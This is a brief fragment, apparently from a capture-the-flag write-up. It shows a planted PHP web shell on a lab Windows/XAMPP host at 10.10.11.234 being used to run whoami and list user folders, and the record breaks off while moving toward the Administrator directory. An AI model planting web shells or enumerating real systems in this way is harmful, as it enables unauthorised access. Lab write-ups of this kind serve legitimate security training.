 10.10.11.234/sh.php
LOCAL SERVICE@VISUAL:C:\xampp\htdocs# whoami
nt authority\local service
LOCAL SERVICE@VISUAL:C:\xampp\htdocs# pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
LOCAL SERVICE@VISUAL:C:\xampp\htdocs# cd /users
LOCAL SERVICE@VISUAL:C:\Users# dir
 Volume in drive C has no label.
 Volume Serial Number is 82EF-5600
 Directory of C:\Users
06/10/2023  09:59 AM    <DIR>          .
06/10/2023  09:59 AM    <DIR>          ..
09/12/2023  01:02 AM    <DIR>          Administrator
09/12/2023  01:27 AM    <DIR>          enox
06/10/2023  09:08 AM    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)   9,478,082,560 bytes free
LOCAL SERVICE@VISUAL:C:\Users# cd administrator